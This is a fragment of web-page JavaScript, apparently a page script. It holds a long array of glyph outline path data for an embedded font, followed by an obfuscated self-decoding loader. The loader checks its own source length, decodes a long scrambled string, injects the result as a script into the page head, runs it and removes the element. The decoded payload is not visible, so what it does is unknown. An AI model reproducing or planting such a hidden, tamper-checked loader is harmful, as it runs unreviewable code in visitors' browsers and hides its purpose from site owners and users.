,{},{},{},{"d":"140,-244r0,62r80,0r1,-62r-81,0xm102,-182v-3,-18,-2,-41,-2,-62r-43,0r0,-30r247,0r0,30r-44,0r-1,62r42,0r0,30r-242,0r0,-30r43,0xm341,-91r-322,0r0,-30r322,0r0,30xm283,-60v13,-1,16,5,16,17r-4,101r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm257,27v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-94r-39,0r0,-181r39,0r0,181xm256,-95r-38,0r0,-79r-45,0r0,-29r45,0r0,-72r38,0r0,180xm177,-136r5,25v-26,7,-55,11,-87,11v-31,0,-58,1,-58,-35r0,-136r127,0r0,29r-88,0r0,39r75,0r0,29r-75,0v-15,66,63,40,101,38xm136,-10v1,17,-6,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-106r40,0r0,34r151,0r0,-34r39,0r0,132r-203,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"255,-231v31,47,0,92,-75,92v-75,0,-106,-44,-75,-92r-51,0r0,-27r106,0r0,-31r40,0r0,31r106,0r0,27r-51,0xm132,-197v1,42,95,42,96,0v0,-40,-96,-41,-96,0xm94,59v-41,5,-26,-41,-29,-74r190,0v0,-12,2,-24,-11,-24r-179,0r0,-25r95,0r0,-30r-141,0r0,-27r322,0r0,27r-141,0r0,30r80,0v32,1,8,48,12,72r-187,0v0,11,-3,24,10,24r187,0r0,27r-208,0"},{"d":"326,-109r-40,0r0,-166r40,0r0,166xm58,-120v-22,0,-27,-6,-28,-27r0,-125r39,0r0,41r70,0r0,-41r40,0r0,60r41,0r0,-63r39,0r0,165r-39,0r0,-71r-41,0r0,61r-121,0xm139,-150r0,-51r-70,0v2,20,-9,52,15,51r55,0xm125,58v-45,5,-25,-53,-29,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,29r-209,0"},{},{},{"d":"281,-275v16,1,21,5,19,22r-8,92r-36,0r0,-26r-193,0r0,-28r193,0v0,-15,3,-32,-14,-32r-177,0r0,-28r216,0xm341,-109r-322,0r0,-28r118,0r0,-33r40,0r0,33r164,0r0,28xm92,58v-44,5,-25,-49,-29,-84r195,0v0,-12,3,-27,-10,-27r-185,0r0,-28r219,0v11,0,16,4,16,15r-4,67r-191,0v1,12,-4,29,10,29r190,0r0,28r-211,0"},{},{},{"d":"160,-99v-38,-6,-105,19,-105,-27r0,-145r38,0r0,55r68,0r0,-55r38,0r0,55r68,0r0,-55r38,0r0,172r-105,0r0,55r141,0r0,30r-322,0r0,-30r141,0r0,-55xm267,-186r-68,0r0,56r68,0r0,-56xm161,-130r0,-56r-68,0v3,21,-10,57,15,56r53,0"},{},{},{},{},{},{"d":"130,-156v63,0,117,0,125,-38r0,-81r41,0r-1,61r59,0r0,30r-59,0r1,91r-41,0r0,-60v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-106r40,0r0,96v2,23,25,18,53,18xm207,-33v12,36,57,54,105,61r-12,30v-47,-3,-97,-27,-114,-58v-18,30,-70,55,-116,58r-12,-30v49,-5,92,-25,105,-61r-95,0r0,-31r98,0r0,-34r39,0r0,34r97,0r0,31r-95,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-239v0,39,14,72,40,97v27,-25,40,-58,40,-97r-80,0xm341,-14r-322,0r0,-30r141,0r0,-69v-20,-18,-33,-40,-41,-66v-8,30,-35,63,-61,77r-23,-26v42,-29,63,-65,63,-111r-56,0r0,-31r276,0r0,31r-56,0v0,45,21,82,63,111r-23,26v-26,-15,-53,-47,-61,-77v-4,23,-17,45,-40,65r0,70r140,0r0,30"},{},{},{},{},{"d":"297,-158r-206,0v-50,0,-20,-76,-28,-118r40,0r0,26r154,0r0,-26r40,0r0,118xm257,-188r0,-33r-154,0v0,15,-3,33,14,33r140,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-30r-141,0r0,-30r322,0r0,30r-141,0r0,30xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{},{"d":"160,-158v-35,-5,-98,16,-98,-24r0,-92r40,0r0,72v0,9,4,14,13,14r186,0r0,30r-101,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm279,-59v16,1,21,5,19,22r-5,91r-36,0r0,-67v0,-11,-4,-16,-14,-16r-182,0r0,-30r218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"204,-237v24,40,-2,72,-66,72v-65,0,-91,-31,-67,-72r-34,0r0,-25r81,0r0,-30r40,0r0,30r80,0r0,25r-34,0xm98,-210v0,31,78,31,79,0v-1,-33,-78,-32,-79,0xm279,-90r-73,0r0,-22r73,0r0,-163r40,0r0,195r-40,0r0,-10xm246,-134v-24,8,-57,12,-90,12r0,39r-39,0r0,-39r-88,0r0,-25r121,0v43,0,74,-2,92,-6xm107,58v-42,6,-26,-41,-29,-74r200,0v0,-10,2,-23,-9,-23r-191,0r0,-25r226,0v32,1,8,48,12,72r-199,0v0,11,-3,24,10,24r200,0r0,26r-220,0"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-49679-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("=O4J:,Njhz{c=igu.,P%BOB{K(NJ4,{cK(|%hz_^4pxHV?jaKdp*V?V(KdpatzVJKdpoN?PaKdpoN?B(KdpaV(Z&KdpaNoZvKdpatne*KdpaNn.gKdp*V(BJKdpo4oNaKdpo4zBvKdpoLoB&KdpoLoL(KdpoNnUrKdpaVoC%Kdp*V?XrKdpoN?|gKdpaL(B7Kdpo4E-%Kdpo4,|aKdpoLo!%KdpaV(V%Kdpatz!vKdpoL?g,KdpaNnVjKdpo4EpgKdpRLEU7KdpoN?-sKdpaL?LjKdpotnZJKdpatE*aKdpo4,paKdpoNoegKdpRL?eRKdpaN?XvKdpoN,P*KdpoNoRvKdpaNo4RKdpRL?V%KdpotzZ%KdpoNoXrKdpoN,PRKdpa4zV?KdpaVECvKdpoVEC&KdpoNoR?KdpRLn-?KdpaV,B(KdpaN,U7KdpaV(|oKdpo4z!vKdpotn.,KdpoNoVsKdpoNn**KdpRLoB(Kdpa4zp*Kdpo4EC7KdpRLoBvKdpo4zV%Kdp*4zUJKdp*V(!%KdpoNo-?Kdpa4,P,KdpoL?B&KdpaL?B7KdpRL?B(KdpoNoX%KdpoNz4aKdpaLnX%KdpRNE-&Kdpo4zL%Kdp*4n!JKdpoN(V?Kdp*4ER&KdpoN,!(KdpoLEpoKdpotOpoKdpaN,p*KdpotON*KdpotzZrKdpaNn4*KdpoN,ZJKdpaL?Z?Kdpa4,paKdpo4EPgKdpoL?VJKdpRLEX?KdpaL?V&Kdpo4,!?Kdpo4,_aKdpoV(PgKdpaLECrKdpo4o!rKdpaNz!vKdpaN,|RKdpo4n.aKdpRNnXJKdpoV,B&KdpoNzV&KdpaNoZrKdpa4o-sKdpoLELrKdp*V?V?KdpaNECvKdpoL,V?KdpaN(4RKdpoNzVsKdpRLoL&Kdp*4EB&KdpotEVsKdpoV?.oKdpaN,p,KdpatEZ%KdpoN(U(KdpotER&KdpoNzZ(KdpotEp*KdpotEBJKdpaLOp,KdpRNnC%KdpaV?VjKdpRN?U&KdpRLE_gKdpoLE_aKdpoLE*RKdpaL?Z7KdpoN(Z%KdpaL(!?KdpoNzU%KdpoLnUjKdpoN(VrKdpaNz4*KdpoL?p,KdpoVE!&KdpaN?Z?Kdp*V(Z%KdpoL?egKdpoLoU(KdpoLn.gKdpoLO_*KdpotnL%Kdp*V?U&KdpaVELsKdpotEZvKdpatO4*KdpoNz_,KdpoN,|oKdpaVEB7KdpaNzU7Kdpa4n_oKdpoNEp,KdpoL?RvKdpo4o_*Kdpo4E!7Kdpa4z4,Kdpo4o.gKdp*4npaKdpo4oCrKdpoNoBvKdpRNzB7KdpoLEZ&Kdpo4oZ&Kdpo4E*RKdpoLoU%KdpoVzLsKdpaLzP,KdpaV?gRKdpaV,4aKdpoN(L?Kdpo4,VrKdpoNzUsKdpaL(P,KdpoN?-&KdpoV(UjKdpoNzZ?KdpoLn!(KdpRNneoKdpo4nB%Kdpo4,LvKdpoLnZjKdpRLz!7KdpaNn-?Kdpo4E-7Kdpo4O4,Kdpo4oL(KdpoNoNRKdpoLE!(KdpaLnR7KdpotnB(KdpaNEggKdpoNo*gKdpoLn4,Kdpo4oPgKdpoNo4*KdpoVER(Kdpo4EPRKdpaNOPgKdpRLo4,KdpaNEgoKdpRNEgaKdpoNO!jKdpoL?_RKdpoL(|RKdpaN?-rKdpoVE-&KdpaN(_*KdpoLoegKdpaNnp*KdpatO4gKdpoVzZ%KdpoNoUrKdpRL?-?KdpRNnB(KdpaVz_gKdpoLEB%KdpoVoX&KdpaNo!vKdpaVEg,Kdpo4n-(Kdpa4zZ?KdpoNnLvKdpoV?_RKdpaVzUvKdpotzZ7Kdpo4EL%KdpoLE.aKdpoNO_aKdpoN?-%KdpaNEXJKdpaNO_,KdpaN,L%KdpoVz4aKdpaNn.oKdp*V(B?KdpaL(!jKdpo4oUrKdpaV?BjKdpoN(B&KdpaNo|,KdpaNn.,KdpoN?V%KdpoNo!(Kdpo4OV%KdpoL(|*Kdpotn-%KdpoLO!%KdpoN?.*KdpoNn*,KdpoL(BvKdpRNEX?KdpoNzVvKdpoL,|RKdpRNoZrKdpoLnX?KdpaN?LJKdpoNEeaKdpo4o|gKdp*V(_RKdpaNoL7Kdp*4E-jKdpoN,VrKdpo4E4gKdpo4O|RKdpo4o!7KdpaN?C%KdpaLENgKdpo4ER%KdpoNEX%Kdpa4OZ?KdpRL(Z%Kdp*4nVsKdpRL(B7KdpaV,LJKdpoN?CvKdpRNECsKdpaLz|gKdpoL?4*KdpotOZ(KdU%LnB(KdpaL?4*KdpotO4gKdpRNn-&KdpoNO|,KdpoLn-%KdpaNE.,-g&JV?PaNP&JV?Z?Vg&JV?Z%Vg&JV?-v4p&JVopotP&JV?PaVJ&JV?X?LP&J4nNRVJ&JVoX(tP&J4nZj4g&JV,Z(NJ&JVoU7NP&JV(U(4g&JV?4Rtp&JV?-%4P&JV?-sLp&JV,UJNg&JV?C7VJ&JV?X(Vg&JVo_aLg&JV,!?Ng&JV?!vtP&JV?*oVg&JV?ZvLP&JV?X(Lg&J4ne*Np&JV(UjLg&J4neaVp&J4nN,4p&JVo_oLp&JV?Zs4p&JV?-jtP&JV?Lstp&JV?XJLP&JV?_,Np&JVogRNP&JV?C74g&JVop,LJ&JVzN,Vp&JV?-(Vp&JV?4*NJ&J4n!7tP&JV,ZjNp&JV?_gVp&JV?NaLJ&JV(UrLp&JV(UvNp&JV,VvLP&JV?NgNP&JVo_,tp&JV(L(4p&JV?L&4g&JVo!rNg&JV?XjNJ&J4nPgNp&JV?X?Np&JV(B&Lp&JV?X7VJ&J4nL(Ng&JV?XrtP&JV?-&LJ&JV(UJLJ&JV(UvLJ&J4ne*Vp&JV(V%Lg&JV?L?LP&JVo_RLg&JV,UvNg&J4ne*LP&JV?ZJtP&JV?ZJLJ&JV,!vLg&JVo-&LP&JV?-?Vg&J4neo4g&JV,pR4g&JV?4oNJ&JVo-&4p&JV?ZJtp&J4nPo4p&JVo4R4P&JV?Z%Vp&JV?Zr4g&JVo-Jtp&JV(BJNP&JVz_atP&JV(B?Lg&JV?N*Vp&JVoXsVp&JVo_gVp&JV?-7LP&JV(ZJ4p&JVoNoLP&JV?-&tP&JVo*g4P&JV?LvLp&JV?_,Ng&JV?_*NJ&JVo-(Vp&JV(V%VJ&JV?U&tP&JVoU%4P&J4n!&VJ&JV(UsLg&JVoLstP&JV?R&Vg&JV?XJtp&JV?-v4P&JV,VsLP&J4n|oVJ&JV(Vs4p&J4nCr4g&J4nCrLp&JV?_*Vp&JV(BjLJ&J4n-j4g&JV?Z%NJ&JV?N,Vp&J4n_o4p&J4nZ%Lg&JV?LvVp&JVoUv4g&JV,U(LJ&JV?4RLg&JV(p,NP&JV?_*LJ&JVz4,4g&JVoV%tp&JV?ZJLg&JV?N,Lp&J4n|gtP&JV,Vj4g&JV,UjLP&J4nPgLP&JVo-(Lp&JV?NgLJ&JV,UjNJ&J4nCjLJ&JV,V%tP&J4nCJVp&JVogRtp&J4nCvNJ&JV(4aVJ&JV(VvLp&JVo*oLg&JVo.aNg&JV?_*Np&JV?pRVJ&JV,_R4p&JVog,NJ&JVoPRtp&JV?NgVg&JV?!%tP&JV(4*4p&JV?-r4g&J4n!&NJ&JV?-(4g&JV?.,tP&JV,|*NP&JV(B7VJ&JV?ZjLP&JVo4gNg&JVoUrLg&JV?ZjLg&JV(B&Ng&JV?X7Np&JVo!(NJ&JV(PaLP&JV,PoLp&JV(4*4g&JV?Z7Lp&JVo.RLJ&J4n-7LJ&JVoegVg&JV(U7Vg&JVoL7Vp&J4n!7Np&JV?BsLP&JVoZ&Vp&JV(U?Np&J4nPgVJ&JVoV&NJ&JV(U?NP&JV?.*4p&JVzNatP&JV(!%VJ&JV?ZjNP&JV(_gLJ&J4n-?4p&J4n!(tp&JVzZjLp&JV,!rLg&JV?.oVp&J4nZjLJ&JV,U?4P&JVoZ7Np&JV?-(VJ&JV?!(Vg&JVo-&tP&JV?Zj4p&JV?NRNP&JV?ggtP&JVoUsVp&JV,U?NP&JV,P*Np&JVoZ(4p&JV,U%LP&JV?L&Lp&JV?R%Vp&JV,!?4g&JV?Z?Lg&J4nZrtp&JV,V%Lp&J4nNotp&JV?X%tP&JV?Z(Lg&JVoXJtp&JVoV(LJ&JVoVjNp&JVoe,4P&JV?U?4p&JV?VJNg&JV,BJ4g&JV?!&4P&J4nLjNP&JV?N*NJ&JVz4,VJ&JVz4Rtp&JV?Zjtp&JV?Uv4P&J4n!(Ng&JV?4gNg&JV?RvVJ&JV?UrNJ&JV(L&tp&JV?e*VJ&JV?Rj4g&JV?RsVp&JV(L7tp&J4nLjVp&JVzUJLp&J4nLjNJ&JVo**4g&JVoVJLP&JV?_gLp&JV?B7Vp&JV?_,Vg&JVoV(Np&JV?U%Np&JV?|RVp&JV?g*VJ&JVoBrVp&JVoVr4P&JVoB&4p&JV?g*NP&JVoZ7NP&J4n-rVg&JV?RvNP&J4nL?Vg&J4npgLp&J4n!(Vp&JV?V%Lg&J4nC7Lp&JV?N,LP&JVoXjNp&J4nLsLp&JVoR%VJ&JVoL74g&JVo.,Lg&JV?N,4P&JV?BsNp&JVoVsNp&JV?U(Ng&JVoBrNJ&JV?p*Vg&JVoP,LJ&JVoRrtp&JVoegLg&J4nU(tP&JV?UrNg&JV?UrtP&JV?|aNJ&JVo4aLj.-.zBjN?p-.zLrV(|-.zZ&Lo4-.zNoNo.-.zN,LE4-.zLjNzp-.z|gtn4-.z|oNn4-.zLjNEP-.zB(4EN-.zB%Lo_-.zZJN,_-.zLvN,4-.zL%L,P-.z|gL(N-.zLvLzp-.zBrNzP-.zL(No|-.zL%4,4-.zL?VzN-.zPRLOp-.zL(VE|-.zL?NoP-.zB%Nn.-.zLr4,p-.zL(LO_-.zB(Vo.-.zL(4,|-.zBrV(P-.zL&4Op-.zBjNO4-.zBstn_-.zB7tOP-.zP,N(N-.zBJtE|-.zB&4o_-.zZ7Nn|-.zB(Vop-.zLJV,P-.z|gV?_-.zZ7Lo_-.zL(N(N-.zLjV(_-.zN,4,p-.zBj4E*-.zB%N(|-.zN*Nnp-.zLvV(N-.zL%tE|-.zL(LzP-.zLJtz|-.zZrNop-.zB&VoN-.zL(No_-.zZjLn.-.zZJ4,N-.zNaNO4-.zZ%Vz|-.z|atn4-.z|g4E*-.zL&Vz_-.zLrVE_-.zPoV?.-.zLvL(_-.zL(NO_-.z|otn4-.zN,VzN-.zB(VE*-.zLJL?P-.zZ7N?_-.zL%LE_-.zB(V?e-.zB(tn.-.zL(4E.-.zNg4n_-.zZ?LoP-.zLv4,_-.z|RL?p-.z|,V(P-.zZ&LnN-.zLvN,p-.zB%Lng-.zLjV,p-.zN*tEP-.zLj4O_-.zLj4oN-.zZ7LOp-.zL%V(N-.zL&tEe-.zL?L?.-.z|RVog-.zL&tO|-.zL7LE_-.z|,N,4-.zNgLE4-.zZ&LEN-.zZ74OP-.z|RLEg-.zN,Vo_-.zLsNEp-.zLsN(|-.zLjtzp-.zZ7LEe-.zBrNOp-.zZj4OP-.zNg4np-.zLsV(4-.zL&V(p-.zNgNop-.zLrV(4-.zLj4ne-.zLJLn_-.zL?LO4-.z|,Lnp-.zN*N?|-.zN*N?e-.zL7NE.-.zP,4Ep-.zNa4z_-.zL(Nz4-.zB&LO|-.zB7V(_-.zL?LE|-.zNotz|-.zB(N(N-.zLJVEp-.zLsVoN-.zLJtOP-.zNaNzP-.z|*L,|-.zP,tE|-.zPoN,|-.zN,V,4-.zLjtn|-.zN*Loe-.zB&N?.-.zLvtzp-.zB%L?e-.zNa4E4-.zB(V?_-.zLjtng-.zBJLO|-.zLvN?*-.z|,Lz4-.z|*Vog-.zLJLoN-.zN*Lo|-.zL%N?p-.zNaNnp-.z|,LO4-.zNoN?P-.z|gVEg-.zBjNn*-.z4,L(p-.zN*Lz_-.zLsVoP-.zB%tn.-.zN*LOp-.zLsV,P-.z|gLEN-.zN*N(N-.zLJNO4-.zPgLn_-.zLJLnp-.zP,4,|-.zZJtEN-.zZ(Noe-.zZrVE|-.zL%LE.-.zN*Ln4-.zLjV,P-.zNa4Op-.zNa4nP-.zB%LEN-.zP,Nn.-.zLsV?.-.zLs4n|-.zN,L,4-.zLv4o|-.zNRLn_-.z|RL?_-.zZ&VoP-.zNRLoN-.zLJLn|-.zLv4zp-.zPotz_-.z|atzp-.zNa4EN-.zB%4EN-.zLs4Op-.zB%LEe-.zZJtE.-.zN*Vo4-.zZ7V?_-.zLJVEP-.zLvNE.-.zZJ4E.-.zB%Lo4-.zLJVo.-.zNoNne-.zLJLE|-.zL(LoN-.zP,Nn_-.zBrNEP-.zN,4nN-.zLr4Op-.z|gL,P-.zLJtzP-.zLvNz|-.zLvtnN-.zLvNEp-.zBstEP-.zL(LoP-.zLvLo4-.zZJtEg-.zB%Nz_-.zZ%LzN-.zLsN?g-.zL%VE4-.zL7V(4-.zNaLO|-.zZJ4Ep-.zB(Lne-.zB7LzP-.zL7N?P-.zZ(LE|-.zB%4oP-.z|,tON-.zN,tO4-.zB&4zp-.zB&Nz4-.zZ%NoP-.z|oVE4-.zN*4zP-.zLvVz|-.zB%L?N-.zLstEP-.zLJVE*-.zB(Lz_-.zN*N,P-.z|,VE*-.zN*VEP-.zLvVoN-.zB&Nn.-.z|,tzp-.zPoV?P-.zL%4oe-.zB%LOp-.zNoNE|-.zNa4o|-.zL7NEe-.zL%tEP-.zZrLzp-.zZ%Nz4-.zBjNz_-.zZ%tz_-.zNRLO_-.zLs4o*-.zZJLz_-.zZJtzp-.z|,L?|-.zNaLn.-.zNg4EN-.zZJLoP-.zP,NO_-.zZ(Lz4-.zB74ng-.zP,Vop-.zB%Vz_-.zPRVz_-.zLvLn.-.zN*4op-.zN*tOp-.zPRLOP-.zBrL(_-.zN*tE.-.zNoLo4-.zL%Vo4-.z|gtn*-.z|RLo4-.zB74,|-.zB74E4-.zBjL(N-.zLsVE.-.zN*4,p-.zLs4z_-.zLsNENUKdpoNoL&Kdpa4ELJKdpRL(V%KdpoLEC&KdpoVz!7KdpoV(N*Kdp*4oB(KdpoVo.*KdpaVo!jKdpoVzUrKdpaLoLsKdpaLnRvKdpRLOV%KdpoN(BrKdpaNERsKdp*4O_*KdpRLO_aKdpaLoUJKdpa4E|aKdpoL(B(KdpoVEB(KdpoVoggKdpa4oC?Kdpa4oUsKdpoV?-%KdpaLoU&KdpoNn_RKdp*4o!?KdpoL(Z&KdpRLnNgKdpRLn.gKdpaV?-vKdpoN(4RKdpa4E!sKdpRLE!sKdpa4z!?Kdp*4E**KdpRLEV?KdpaNnX(Kdpa4,UrKdpotn!rKdpaL?X(Kdpo4ogRKdpoVECrKdpaNn!&KdpoVENgKdpaNO!jKdpa4o-vKdpaLO4,KdpaLE*,Kdpa4OU(KdpoNn_oKdpaLz!7KdpoVzLJKdpaL?_*KdpoL?Z?KdpoN(p,Kdpo4E.,KdpoVzUJKdpoNO!%KdpoV(VrKdpaN(VvKdpoV,LrKdpoNoU?Kdp*4nPRKdpoVE|,KdpaNOLrKdpoVz!%KdpaV?L?KdpoVE_aKdpa4oZrKdpoN,NoKdpa4o_RKdpoLn!vKdpRN?-?KdpotzZjKdpaLn.,KdpoVo-rKdpa4z|RKdpaNnCsKdpoNO|RKdpaLzLJKdpatnUJKdpa4n|*Kdpo4,Z(KdpoLnCvKdpaLn|aKdpoL(LJKdpRLnR%KdpoVE.,KdpaLoBJKdpo4OL(KdpotzU?KdpoV,N*KdpoNn4*Kdpa4EPgKdp*4oVvKdpa4E-rKdpotOZ7KdpoVEVvKdpRNEZsKdpoNE_aKdpoL(PgKdpotE|RKdpoLE_,KdpoV?VjKdpoVoZrKdpoV,B?Kdpa4ECsKdpRNz4gKdpoNnPoKdpoVoBjKdpa4n*oKdpaV(|,Kdpo4,B%KdpaN?|*KdpoVzBJKdpRN?|*Kdpo4n!(KdpotzZvKdpRNo4*KdpaVo-rKdpotE_gKdpRLOL(KdpaLn-jKdpaNnUvKdpaLEggKdpaL?ZrKdpoL(NoKdp,4oNoKdp,4oC(Kdpa4,B%Kdpa4zP,Kdpa4zBvKdpoVELjKdpoVzZ7Kdpa4ECjKdp,4oCjKdpRN?eRKdpoNnRvKdpoVEVrKdpoV(!%KdpoLnLJKdpotn_,Kdpotn|*KdpoVE.*KdpoVEL7KdpaN,paKdpoN(U7KdpoVzP*KdpaNz!?KdpaN?CjKdpaV?4aKdpoVo4RKdpRN?BrKdpoLEV?Zp&JV,UvNp&J4nUrVp&JVz_gLJ&JV(_aVJ&JV(N*Np&JV?X(VJ&JVo|,4P&JVoBjtP&JV?.,NP&JV?R%4z&-.z|gV?P-.z|*tO_-.zNgV(|-.zNRtO4-.zL7tzP-.zLj4z4-.zB?L,|-.zLvLo|-.zNRL?4-.zZj4og-.zL%Ln.-.zB?Vz_-.zL7VE.-.zB&tzP-.zPgNzp-.zNaVE4-.zLr4n4-.zNg4,N-.zZJLo.-.zNRL?*-.zNRL?_-.zBjLE4-.zLrNzP-.zLsNOP-.zP,V?_-.zLsNn_-.z|,4o|-.zZ7VE|-.z|RL,|-.zLsLog-.zB?4z|-.zNatOP-.zLj4Op-.zLjL,_-.z|aLEg-.zL&NE.-.zL(LEP-.zPR4n|-.zLr4ng-.zNatn4-.zLsNzN-.zB&N,P-.z|RLop-.zZrN?*-.zN*L?N-.zZ?N?g-.z|,V(p-.zZ&VE.-.zPo4OP-.zZJLEg-.zL?VEN-.zNRNO|-.zB?NnP-.zZJNE.-.zB?4zN-.zNR4,P-.zZjNop-.zB(N?N-.z|oNzp-.zB&V?e-.zBjtng-.zNRL?N-.z|g4,p-.zZjVoe-.zNgN?N-.z|gVzN-.z|gV?e-.zNR4o.-.zNatO|-.zN*4z4-.zLsV?P-.zLstn_-.zLjVop-.zPRV?4-.zBJVEe-.zBjVoP-.zLvL?g-.z4,Lo4-.zNa4og-.zN,tn_-.zLvN?|-.z|RVEg-.zP,Nn4-.z|*V(N-.zBjVEp-.zZJLzp-.zBjL,p-.z|*N(p-.zL(Lz_-.zNatn*-.zN,L?|-.zPgL?N-.zNoL?P-.zBjtn_-.zB?4E|-.zLsVzp-.zLr4O4-.zNgNn.-.zZrLoe-.zLsVo_-.z|gLEP-.zN,Log-.zLjLzp-.zBjNn|-.z|gLng-.z|,N?4-.zNaNn4-.zNRV(p-.zNRVzN-.zL7LoN-.z|,N?P-.zL?tO|-.zBJtOZ(KdpaLnXvKdpotOVjKdpoL(4aKdp*V?-&KdpoLnPRKdpatEV%KdpaV(VrKdpaVoV(KdpRNE.RKdp*4ER%KdpoLn!7KdpoNEggKdpRLER?KdpaL(4*Kdpa4E4RKdpo4n-vKdpotneRKdpaLnXsKdpaNOZjKdpotn*,KdpoV,V(KdpoNoRrKdpoLn*gKdpo4OPgKdpoNngRKdpRNECrKdpoL,ZjKdpaLngRKdpatzBJKdpoLo-vKdpRNEeRKdpaLEV%KdpatOZrKdpRL?-7KdpaNE4,KdpotnPgKdpaL,Z(KdpaLnZ?Kdpo4EN,KdpoN(U&KdpRLzV?KdpaLEUJKdpRNE-?KdpotEN,KdpoVz|,KdpaL(_aKdpaNnXrKdpoVzBsKdpo4O|gKdpo4nL%KdpotEX(Kdpo4oZ(KdpaLONaKdpatOpaKdpoLOLjKdpa4,ZsKdp*4n-JKdpRNngRKdpaL,ZrKdpotONRKdp*4oPaKdpRN?RsKdpRL(!vKdpa4,LrKdp*4o!J.J&JVzU?4g&JV(Z(4p&JV?R&tp&JVo!7tP&JV(NRLg&J4nC?Ng&JVo|aNg&JV(L7NJ&JV,4aNP&JV?V&4g&JV,4oVJ&JV(LrNg&JVoR?NJ&JV?U%Lp&JV,p*NP&JV?VvLg&JV?PaLp&JV,4*NJ&JV(_*4g&J4npRNJ&JV?R?tP&JV,|atp&JVzVjNp&JVoZ?NJ&JV?4aLJ&JV?R(NP&JV?-vVJ&JV?VJVp&JV(VrNJ&JV,N*LJ&JV(Pg4P&JVo|,4p&JV?V7Vp&JV?gatP&JV(_oNp&JV?4gLg&JV(L%Vg&JV,Z(VJ&JV,U&Ng&J4nZ&NP&JVzZvNp&JV?!(Lp&JV?Vj4g&JVoZvtp&JV?X&Lg&JV?eo4p&JV?R?LJ&JV(Zj4P&JV?R%NP&JVo|*4g&JV(LJLP&JV?V7Lg&JV?eatp&JVoB(Lp&JV,4gLg&J4nUrNJ&JV,!?NP&JV,4R4p&JV?!7Vp&J4ne,Vg&JV?R&Ng&JV?*,NJ&J4nC%VJ&JV?Rs4p&JVo!?NP&JV,V7LP&JV?*oNp&JV,V(Ng&JV?|*4g&JV?Pg4P&JV?-&Ng&J4nC74P&JV(_,LJ&JVzNgLP&J4nC&4g&JVzp,Lg&J4n!Jtp&JV(!j4g&JV?VsNp&JVopRVJ&JV?*RtP&JV?XsLg&JV?VsNP&JVzUJtP&JVzV&Ng&JV?4a4g&JV?**Vp&JV?!r4p&JV(|aNp&JVoUJ4p&JV?Rj4P&JV?XstP&JV?X(tP&JV?!vNp&JVoBv4p&J4nCsNJ&JV?pgtp&JV(LrVg&JV(paNg&JV?**NP&JV(!&LP&JV,BrLP&JV(!vNp&JV?gRtP&JVoL&tp&JV?X?LJ&JV(ZJLg&JV(!vLP&JV(V(4p&J4nL%Lg&JV?.,tp&JVoL?LJ&J4nV(Vg&JV(L?Lg&JVoU(4P&JV?U&Vp&JV?_gNp&J4n_*Vg&JVoU(Ng&JV,4,Np&JV?PoLg&JV?V%NJ&JV(|RVp&JV?RJLJ&J4nLs4g&JV,|,NP&JV(PgtP&J4nVrtP&JV,V7Vp&JV?RJVJ&JV?**Lg&JV?*RVp&JVz_gVJ&JV?go4p&JV?X(4g&JVoVsVg&JV(N*Vp&JV?-&4p&JV(p,4g&JV,L?Vp&JV?4otp&JV?XJNg&JV(NotP&JV?U&4g&JVoVjNg&J4n!%Vg&JVoX7tp&JV?eg4g&JV,LJLJ&JV(!?4P&JV?Xs4p&JV,Bstp&JV?L7NJ&JVoLr4p&JV?ggNg&J4nVvLg&JV?|RLP&JVo**NJ&JV,4a4P&JVzUrVp&JV(Br4P&JV(PoNg&JV,p,Lp&JV?L?tP&JV,|aLP&JV,V(4p&JVz4,NJ&JV,4aVg&JV,4g4P&JV,Z&Ng&JV?Xvtp&JV,PoLJ&JVoX&Vp&J4nL&Lp&JV?RsNP&JV?CjVp&JV?*aLP&J4npRVp&JV?C&LJ&JV,poVJ&JV?C&Vp&JVz_,Vg&JV?BrtP&JV?Cv4p&JV,4RNg&JV?C(Lp&JVoP,VJ&J4n_,Lp&JV,L(tp&JVo|*4p&J4nZ(Vg&JVzLrNP&JV,p,NP&JV,UrVp&JV,!?Np&J4np*VJ&JV?L?Vg&JV,VvNg&JV?pgNp&JV,|,Lg&JVoB(Vp&JV?Cvtp&JV(V?Vp&JV?P*Vp&JVoZr4P&J4nP,Vg&JV?BjNg&JVoN*Vg&JV,paNg&JV?PgVJ&JV?Z%tP&JV,L?Lg&JV?*,tp&JVzL7VJ&JV?C&4g&JVo|RLJ&JV?B&4p&JV,pa4p&JV,UvVg&JVoL?4g&JV(|*4g&JV?C&VJ&JV?BsVp&JVoRv4P&JV?CJVg&JV?CjVg&JVoeaLJ&JV,Z?Ng&JV(_otP&JV?VJ4p&JV?B%Ng&JV?g*Ng&JV?!(4g&JV,|oVg&J4nZsLJ&JVzL&Lp&JV?pgNJ&JVoL%NP&JV,4aNp&JV,!(Lp&J4nL?Ng&JV?Potp&JV,!?4P&JV(Z(LJ&JV?gaLp&J4nV%Vg&J4n_RNJ&JV?Bs4P&JV?VJtp&JV?XjNg&JV,Bj4p&JV,4*Vg&J4np*NJ&JV,V7Ng&J4nV(4P&JV?X&NP&JVoLrtP&JVoB7tP&JV,LJNp&J4nZ